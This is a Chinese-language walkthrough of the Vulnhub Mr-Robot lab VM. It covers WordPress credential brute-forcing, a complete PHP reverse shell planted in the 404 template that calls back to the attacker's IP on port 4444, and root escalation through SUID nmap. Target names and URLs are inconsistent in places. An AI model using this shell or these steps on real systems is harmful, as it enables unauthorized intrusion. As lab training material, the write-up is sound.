靶机渗透-Vulnhub-mrRobot
靶机:raven IP:172.16.10.107
攻击机:Kali IP:172.16.10.108
下载地址:https://www.vulnhub.com/entry/mr-robot-1,151/
描述:
大概意思:需要找到三个隐藏的key
1、Nmap探测目标端口和服务
2、访问一下80,443端口,发现内容是一样的
3、访问几个常见的目录robots.txt、readme.txt
robots.txt里面包含了一个key和字典文件
得到了第一个key和字典

4、readme.txt是不存在的,但是可以确认这是一个WordPressCMS
5、访问wordpress默认后台wp-admin,输入其他用户名会提示用户名无效,可用刚才获得的字典进行用户名和密码的爆破,也可先用wpscan工具进行扫描查看有没有可用用户。
6、先爆破用户名,结果应该是elliot,不区分大小写

7、接着爆破密码,结果是ER28-0652
8、使用elliot/ER28-0652成功登录后台
9、然后修改404页面,设置本地监听,访问页面进行getshell
10、右侧选择404 Template,修改未php-reverse-shell.php文件的内容,修改IP和PORT即可。
php-reverse-shell.php内容如下:
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.16.10.108'; //修改此处
$port = 4444; // 修改此处
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
11、保存后在kali开启本地监听4444端口,并访问404.php页面
nc -lvvp 4444
http://172.16.10.108/wp-content/themes/twentyfifteen/404.php
12、提权
先获取一个TTY
在/home/robot目录下找到第二个key和password文件,但是只能读取password文件
将md5值解密
使用robot用户名和解密的md5值登录,打开第二个key
最后第三个key,利用可执行文件SUID进行提权
命令:find / -user root -perm -4000 -print 2>/dev/null 查找可以利用的命令
nmap --interactive 进入交互模式,然后输入:!sh成功提权root用户

cd到root目录下,找到第三个key


